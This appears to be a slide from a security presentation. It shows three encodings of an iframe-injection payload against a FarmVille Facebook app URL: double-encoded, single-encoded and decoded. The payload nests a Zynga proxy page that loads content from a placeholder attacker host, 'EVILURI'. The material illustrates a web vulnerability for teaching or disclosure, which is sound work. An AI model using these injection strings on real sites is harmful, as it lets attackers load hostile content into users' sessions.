

# Facebook Apps
http://apps.facebook.com/onthefarm/index.php?type=%3Cfb%3Aiframe+src
%3D%22http%3A%2F%2Ffbpr1-proxy.farmville.zynga.com%2Fcurrent%2F
index.php%3Ftype%3D%2522%252F%253E%253Ciframe%2Bsrc%253D
%2522http%253A%252F%252FEVILURI%252F%2522%253E

http://apps.facebook.com/onthefarm/index.php?type="/><fb:iframe src="http://fbpr1-proxy.farmville.zynga.com/current/index.php?
type=%22%2F%3E%3Ciframe+src%3D%22http%3A%2F%2FEVILURI%2F%22%3E

http://apps.facebook.com/onthefarm/index.php?type="/><fb:iframe src="http://fbpr1-proxy.farmville.zynga.com/current/index.php?
type="/><iframe src="http://EVILURI/">